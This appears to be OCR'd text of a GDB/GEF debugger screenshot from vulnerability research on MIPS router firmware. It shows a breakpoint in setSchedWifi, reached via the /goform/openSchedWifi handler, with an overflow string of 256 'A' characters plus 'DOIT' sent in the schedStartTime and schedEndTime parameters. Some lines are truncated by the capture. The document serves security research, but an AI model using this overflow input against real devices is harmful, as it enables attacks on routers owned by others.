 0x4aafc0 <setSchedWifi+0480> lw      v0, -28200(gp)
0x4aafc4 <setSchedWifi+0484> move    t9, v0
●→   0x4aafc8 <setSchedWifi+0488> jalr   t9
0x4aafcc <setSchedWifi+048c> nop
0x4aafd0 <setSchedWifi+0490> lw     gp, 40(s8)
0x4aafd4 <setSchedWifi+0494> lw     v0, 48(s8)
0x4aafd8 <setSchedWifi+0498> addiu  v1, v0, 10
0x4aafdc <setSchedWifi+049c> lw     v0, 64(s8)
[#0] Id 1, stopped 0x4aafc8 in setSchedWifi (), reason: BREAKPOINT
[#0] 0x4aafc8 → setSchedWifi(wp=0x55b800, path=0x7fffeb68 "openSchedWifi", query=0x564098 "schedWifiE
256 times>, "DOIT&schedEndTime=", 'A' <repeats 256 times>, "DOIT")
[#1] 0x416564 → websFormHandler(wp=0x55b800, urlPrefix=0x556f80 "/goform", webDir=0x556f98 "", arg=0x
?schedWifiEnable=0&schedStartTime=", 'A' <repeats 256 times>, "DOIT&schedEndTime=", 'A' <repeats 256
/openSchedWifi", query=0x564098 "schedWifiEnable=0&schedStartTime=", 'A' <repeats 256 times>, "DOIT&s
, "DOIT")
[#2] 0x417794 → websUrlHandlerRequest(wp=0x55b800)
[#3] 0x42e864 → websGetInput(wp=0x55b800, ptext=0x7ffff514, pnbytes=0x7ffff518)
[#4] 0x42dd74 → websReadEvent(wp=0x55b800)
[#5] 0x42dc54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55b800)
[#6] 0x41da24 → socketDoEvent(sp=0x55eaa8)
[#7] 0x41d7b8 → socketProcess(sid=0x1)
[#8] 0x4340cc → main(argc=0x1, argv=0x7ffff7c4)
gef➤  x/s $a0
0x564e92:       ""
gef➤  x/s $a1
0x55ec68:       'A' <repeats 256 times>, "DOIT"
gef➤